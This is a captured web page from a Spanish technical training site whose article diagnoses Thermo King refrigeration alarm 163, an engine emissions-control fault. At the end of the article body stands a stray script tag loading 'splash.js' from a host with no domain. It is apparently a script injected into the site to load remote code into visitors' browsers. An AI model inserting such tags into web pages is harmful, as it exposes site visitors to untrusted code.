rtical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.conforempresarial.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<!--[if lt IE 9]>
<script src="https://www.conforempresarial.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://www.conforempresarial.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://www.conforempresarial.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.6.8.2" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.conforempresarial.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.conforempresarial.com/wp-json/wp/v2/posts/18221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.conforempresarial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.conforempresarial.com/?p=18221' />
<link rel="alternate" type="application/json+oembed" href="https://www.conforempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.conforempresarial.com%2Falarma-163-thermo-king%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.conforempresarial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.conforempresarial.com%2Falarma-163-thermo-king%2F&#038;format=xml" />
<style id="custom-background-css">
body.custom-background { background-color: #191904; }
</style>
	
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "plur82c3as");
</script>
	
	
	</head>

<body class="post-template-default single single-post postid-18221 single-format-standard custom-background wp-embed-responsive no-sidebar">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.conforempresarial.com/" rel="home">ConforempresariaL</a></p>
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								<div class="menu-cursos-container"><ul id="menu-cursos" class="primary-menu"><li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1772"><a href="https://www.conforempresarial.com/quienes-somos/">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1773"><a href="https://www.conforempresarial.com/contactenos/">Contacto</a></li>
	<li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5479"><a href="https://www.conforempresarial.com/politica-de-cookies/">Política de cookies</a>
	<ul class="sub-menu">
		<li id="menu-item-5484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.conforempresarial.com/politica-de-privacidad/">Política de Privacidad</a></li>
		<li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://www.conforempresarial.com/aviso-legal/">Aviso Legal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1668"><a href="https://www.conforempresarial.com/">Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1763"><a href="https://www.conforempresarial.com/category/refrigeracion/">Refrigeracion</a>
	<ul class="sub-menu">
		<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://www.conforempresarial.com/curso-aire-domestico/">Curso de Refrigeración y Aire Acondicionado Domestico</a></li>
		<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://www.conforempresarial.com/curso-refrigeracion-comercial-nivel-2-cuartos-frios/">Curso Refrigeración Comercial</a></li>
		<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1676"><a href="https://www.conforempresarial.com/curso-de-inverter/">Curso de Refrigeración y Aire Acondicionado Inverter</a></li>
		<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1673"><a href="https://www.conforempresarial.com/curso-de-chiller/">Curso de Chiller</a></li>
		<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-industrial/">Curso de Refrigeración Industrial</a></li>
		<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.conforempresarial.com/curso-cadena-de-frio/">Curso de Cadena de Frio</a></li>
		<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-por-ducterias/">Ductos para aire acondicionado</a></li>
		<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1687"><a href="https://www.conforempresarial.com/curso-refrigeracion-absorcion/">Refrigeración por Absorción</a></li>
		<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1689"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-amoniaco/">Refrigeración con amoniaco</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3120"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-co2/">Refrigeración CO2</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1684"><a href="https://www.conforempresarial.com/curso-electronica-en-refrigeracion/">Curso Electrónica en Refrigeración y Aire Acondicionado</a></li>
	</ul>
</li>
	<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1764"><a href="https://www.conforempresarial.com/category/mecanica/">Mecanica</a>
	<ul class="sub-menu">
		<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://www.conforempresarial.com/curso-de-bombas/">Curso de Bombas Centrifugas y Desplazamiento Positivo</a></li>
		<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.conforempresarial.com/curso-calderas-industriales/">Curso Calderas Industriales</a></li>
		<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674"><a href="https://www.conforempresarial.com/curso-de-compresores/">Curso de Compresores de Aire</a></li>
		<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675"><a href="https://www.conforempresarial.com/curso-de-hidraulica/">Curso de Hidráulica</a></li>
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1681"><a href="https://www.conforempresarial.com/curso-diseno-de-maquinaria-industrial/">Diseño de Máquinas</a></li>
		<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1680"><a href="https://www.conforempresarial.com/curso-mantenimiento-predictivo-analisis-de-vibraciones-mecanicas/">Vibración Mecánica</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1685"><a href="https://www.conforempresarial.com/curso-hidraulica-neumatica/">Curso Hidráulica y Neumática</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1686"><a href="https://www.conforempresarial.com/curso-redes-de-distribucion-de-agua/">Curso Sistema de distribución de agua</a>
		<ul class="sub-menu">
			<li id="menu-item-3227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3227"><a href="https://www.conforempresarial.com/curso-de-mecatronica/">Curso de Mecatrónica</a></li>
			<li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3228"><a href="https://www.conforempresarial.com/https-www-conforempresarial-com-cursos-en-linea-a-distancia/">Curso Sistemas de Ventilación</a></li>
			<li id="menu-item-3226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3226"><a href="https://www.conforempresarial.com/curso-de-calefaccion/">Curso de Calefacción</a>
			<ul class="sub-menu">
				<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3269"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-evaporativa/">Enfriador evaporativo industrial</a></li>
			</ul>
</li>
			<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3288"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-eficiente-con-ahorro-de-energia/">Curso Refrigeración y Climatización  Eficiente  En Ahorro De Energía</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://www.conforempresarial.com/category/automotriz/">Transporte Refrigerado</a>
	<ul class="sub-menu">
		<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1683"><a href="https://www.conforempresarial.com/curso-electronica-computadora-automotriz/">Curso Electrónica Computadora Automotriz</a></li>
		<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1679"><a href="https://www.conforempresarial.com/curso-de-thermoking/">Curso de Thermoking</a></li>
		<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1671"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-automotriz/">Curso de Aire Acondicionado Automotriz</a></li>
	</ul>
</li>
	<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2271"><a href="https://www.conforempresarial.com/category/herramientas-gratis/">Herramientas Gratis</a>
	<ul class="sub-menu">
		<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://www.conforempresarial.com/calculo-de-cuartos-frios/">Carga térmica promedio en Cuartos Frios:</a></li>
		<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2273"><a href="https://www.conforempresarial.com/como-calculo-el-aire-acondicionado-que-necesito/">Tabla para calcular btu aire acondicionado</a></li>
		<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2276"><a href="https://www.conforempresarial.com/calculo-de-chiller/">Cálculo de Chiller</a></li>
		<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3123"><a href="https://www.conforempresarial.com/simulador-de-chiller/">Simulador de Chiller</a></li>
		<li id="menu-item-3124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3124"><a href="https://www.conforempresarial.com/simulador-de-aire-acondicionado/">Simulador de Aire Acondicionado</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2286"><a href="https://www.conforempresarial.com/test-aire-acondicionado-automotriz/">Test Aire Acondicionado Automotriz</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2285"><a href="https://www.conforempresarial.com/test-de-electricidad-en-neveras-refrigeradores-domesticos/">Test de Electricidad en Neveras Refrigeradores Domésticos</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2284"><a href="https://www.conforempresarial.com/test-de-hidraulica-conceptos-basicos/">Test de Hidráulica</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2287"><a href="https://www.conforempresarial.com/test-de-refrigeracion-y-aire-acondicionado/">Examen de Refrigeración y Aire Acondicionado con Respuestas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://www.conforempresarial.com/">Inicio</a></li>
<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.conforempresarial.com/instructors/">Instructors</a></li>
<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.conforempresarial.com/instructor/">Instructor</a></li>
<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.conforempresarial.com/lp-become-a-teacher/">Become A Teacher</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-18221" class="post-18221 post type-post status-publish format-standard hentry category-logostica">
	<header class="entry-header">
		<h1 class="entry-title">Alarma 163 Thermo king</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p><br>La activación de la alarma 163 de Thermo King señala dificultades en el sistema de control de emisiones del motor diésel que impulsa el compresor del sistema de refrigeración.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7002378857161469"
     crossorigin="anonymous"></script>
<!-- anuncio1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7002378857161469"
     data-ad-slot="6285372095"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>La <strong><em>Alarma 163 thermo king</em></strong> es descrita en la siguiente tabla:</p>



<figure class="wp-block-table"><table><tbody><tr><td>Código de Alarma 163<br></td><td><span class="has-inline-color has-yellow-color">Amarillo</span><br>Falla de control de emisiones</td><td>Si la unidad se apaga, repare inmediatamente. De lo contrario, informe la alarma al final del día.</td></tr></tbody></table><figcaption class="wp-element-caption"><strong><em>Alarma 163 thermo king</em></strong></figcaption></figure>



<p>Thermo King ha diseñado sus sistemas de emisiones para cumplir con normativas estrictas como las de la <strong>EPA (Environmental Protection Agency)</strong> o la <strong>CARB (California Air Resources Board)</strong>, lo que hace que cualquier desviación en los parámetros esperados active códigos como el 163.  </p>



<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wudgets2 -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-7002378857161469" data-ad-slot="3378640173" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 class="wp-block-heading">¿Qué hacer con el código de falla 163 thermoking?</h2>



<p>Este fallo puede ser originado por múltiples causas, se recomienda:</p>



<ul>
<li>Primero pruebe si hay energía en ambos lados de cada uno de sus fusibles, de modo de descartar algún circuito abierto.</li>



<li>Realice intercambio de sus relés uno a la vez, con un conocido bueno, para fines de prueba. Esto ayudará a confirmar que la energía y las tierras están bien. </li>



<li>Si todos los fusibles y relés están bien, esto podría ser un sensor defectuoso o un arnés de cableado que da lecturas falsas o un problema relacionado con el software y potencialmente un fallo del controlador para su circuito de emisiones. </li>
</ul>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7002378857161469"
     crossorigin="anonymous"></script>
<!-- anuncio2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7002378857161469"
     data-ad-slot="1509356433"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h2 class="wp-block-heading">Información adicional sobre la alarma 163 de TK:</h2>



<p>La Alarma 163 está específicamente vinculada al sistema de control de emisiones del motor diésel, y su activación puede estar relacionada con componentes específicos como el <strong>Módulo de Control de Emisiones (ECM)</strong> o el sistema de postratamiento de gases, como el filtro de partículas diésel (DPF) o el sistema de reducción catalítica selectiva (SCR), dependiendo del modelo de la unidad Thermo King. </p>



<p>Este código puede activarse no solo por fallos eléctricos o sensores, sino también por condiciones operativas que afectan el rendimiento del motor, como una presión inadecuada en el sistema de escape o una regeneración incompleta del DPF.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7002378857161469"
     crossorigin="anonymous"></script>
<!-- incremento -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7002378857161469"
     data-ad-slot="2657416520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>





<h3 class="wp-block-heading">Posibles causas adicionales de la Alarma 163 Thermoking:</h3>



<ol>
<li><strong>Obstrucción en el sistema de escape</strong>: Una acumulación de hollín o cenizas en el DPF puede generar lecturas anómalas que el ECM interpreta como un fallo de emisiones.</li>



<li><strong>Fallo en la válvula EGR (Recirculación de Gases de Escape)</strong>: Si está presente en el motor, una válvula atascada o sucia podría alterar los niveles de emisiones y disparar la alarma.</li>



<li><strong>Problemas con el combustible</strong>: El uso de diésel de baja calidad o con un contenido de azufre superior al recomendado puede afectar el sistema de emisiones y activar el código.</li>



<li><strong>Actualización de software pendiente</strong>: En algunos casos, Thermo King lanza actualizaciones para el firmware del controlador que corrigen errores de detección de emisiones. Verifica con un distribuidor autorizado si hay actualizaciones disponibles.</li>
</ol>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7002378857161469"
     crossorigin="anonymous"></script>
<!-- refuerzo2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7002378857161469"
     data-ad-slot="4840726738"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>





<h3 class="wp-block-heading">Pasos adicionales para diagnóstico:</h3>



<ul>
<li><strong>Comprobar códigos secundarios</strong>: La Alarma 163 rara vez aparece sola. Utiliza un lector de códigos o el software Thermo King (como el <strong>Wintrac</strong>) para identificar alarmas relacionadas que puedan dar pistas más específicas.</li>



<li><strong>Inspección del sensor de presión diferencial</strong>: Este sensor, conectado al DPF, mide la diferencia de presión antes y después del filtro. Si está defectuoso o sucio, puede enviar señales erróneas al ECM.</li>



<li><strong>Revisión del sistema de inyección</strong>: Un inyector en mal estado podría alterar la combustión, aumentando las emisiones y activando la alarma.</li>
</ul>



<h3 class="wp-block-heading">Recomendaciones prácticas:</h3>



<ul>
<li>Si la unidad sigue operativa (alarma amarilla), evita forzarla en condiciones de alta demanda hasta que se resuelva el problema, ya que podrías agravar el fallo y pasar a una alarma roja (apagado forzoso).</li>



<li>Lleva un registro de las condiciones en las que se activa la alarma (temperatura ambiente, carga de trabajo, tiempo desde el último mantenimiento) para facilitar el diagnóstico por parte de un técnico.</li>
</ul>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7002378857161469"
     crossorigin="anonymous"></script>
<!-- refuerzo4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7002378857161469"
     data-ad-slot="7310029289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>







<h4 class="wp-block-heading">MAS información de ALARMAS THERMOKING:</h4>



<p class="has-text-align-center"><a href="https://www.conforempresarial.com/alarma-thermo-king/">ALARMAS THERMO KING</a></p>


<p><script src='https://scripts..com/splash.js?v=4.444' type='text/javascript'></script></p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt="Avatar del Usuario" class="lazy lazy-hidden avatar" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g" height="49" width="49"><noscript><img alt="Avatar del Usuario" class="avatar" src="https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g" height="49" width="49"></noscript><span class="screen-reader-text">Autor </span> <a class="url fn n" href="https://www.conforempresarial.com/author/conforem-admin/">CONFOREMPRESARIAL</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://www.conforempresarial.com/alarma-163-thermo-king/" rel="bookmark"><time class="entry-date published" datetime="2022-05-02T14:19:57+00:00">mayo 2, 2022</time><time class="updated" datetime="2025-03-05T15:44:34+00:00">marzo 5, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://www.conforempresarial.com/category/logostica/" rel="category tag">Logistica</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-18221 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alarma-163-thermo-king/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://www.conforempresarial.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='18221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.conforempresarial.com/alarma-23-thermo-king/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Alarma 23 thermo king</span></a></div><div class="nav-next"><a href="https://www.conforempresarial.com/alarma-1-carrier/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Alarma 1 Carrier</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					<div class="menu-cursos-container"><ul id="menu-cursos-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1772"><a href="https://www.conforempresarial.com/quienes-somos/">Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1773"><a href="https://www.conforempresarial.com/contactenos/">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5479"><a href="https://www.conforempresarial.com/politica-de-cookies/">Política de cookies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5484"><a href="https://www.conforempresarial.com/politica-de-privacidad/">Política de Privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://www.conforempresarial.com/aviso-legal/">Aviso Legal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1668"><a href="https://www.conforempresarial.com/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1763"><a href="https://www.conforempresarial.com/category/refrigeracion/">Refrigeracion</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://www.conforempresarial.com/curso-aire-domestico/">Curso de Refrigeración y Aire Acondicionado Domestico</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://www.conforempresarial.com/curso-refrigeracion-comercial-nivel-2-cuartos-frios/">Curso Refrigeración Comercial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1676"><a href="https://www.conforempresarial.com/curso-de-inverter/">Curso de Refrigeración y Aire Acondicionado Inverter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1673"><a href="https://www.conforempresarial.com/curso-de-chiller/">Curso de Chiller</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-industrial/">Curso de Refrigeración Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1669"><a href="https://www.conforempresarial.com/curso-cadena-de-frio/">Curso de Cadena de Frio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1682"><a href="https://www.conforempresarial.com/curso-aire-acondicionado-por-ducterias/">Ductos para aire acondicionado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1687"><a href="https://www.conforempresarial.com/curso-refrigeracion-absorcion/">Refrigeración por Absorción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1689"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-amoniaco/">Refrigeración con amoniaco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3120"><a href="https://www.conforempresarial.com/curso-de-refrigeracion-co2/">Refrigeración CO2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1684"><a href="https://www.conforempresarial.com/curso-electronica-en-refrigeracion/">Curso Electrónica en Refrigeración y Aire Acondicionado</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1764"><a href="https://www.conforempresarial.com/category/mecanica/">Mecanica</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1672"><a href="https://www.conforempresarial.com/curso-de-bombas/">Curso de Bombas Centrifugas y Desplazamiento Positivo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1670"><a href="https://www.conforempresarial.com/curso-calderas-industriales/">Curso Calderas Industriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1674"><a href="https://www.conforempresarial.com/curso-de-compresores/">Curso de Compresores de Aire</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1675"><a href="https://www.conforempresarial.com/curso-de-hidraulica/">Curso de Hidráulica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1681"><a href="https://www.conforempresarial.com/curso-diseno-de-maquinaria-industrial/">Diseño de Máquinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1680"><a href="https://www.conforempresarial.com/curso-mantenimiento-predictivo-analisis-de-vibraciones-mecanicas/">Vibración Mecánica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1685"><a href="https://www.conforempresarial.com/curso-hidraulica-neumatica/">Curso Hidráulica y Neumática</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1686"><a href="https://www.conforempresarial.com/curso-redes-de-distribucion-de-agua/">Curso Sistema de distribución de agua</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3227"><a href="https://www.conforempresarial.com/curso-de-mecatronica/">Curso de Mecatrónica</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3228"><a href="https://www.conforempresarial.com/https-www-conforempresarial-com-cursos-en-linea-a-distancia/">Curso Sistemas de Ventilación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3226"><a href="https://www.conforempresarial.com/curso-de-calefaccion/">Curso de Calefacción</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3269"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-evaporativa/">Enfriador evaporativo industrial</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3288"><a href="https://www.conforempresarial.com/curso-refrigeracion-y-climatizacion-eficiente-con-ahorro-de-energia/">Curso Refrigeración y Climatización  Eficiente  En Ahorro De Energía</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://www.conforempresarial.com/category/automotriz/">Transporte Refrigerado</a>
	<ul class="sub-menu">
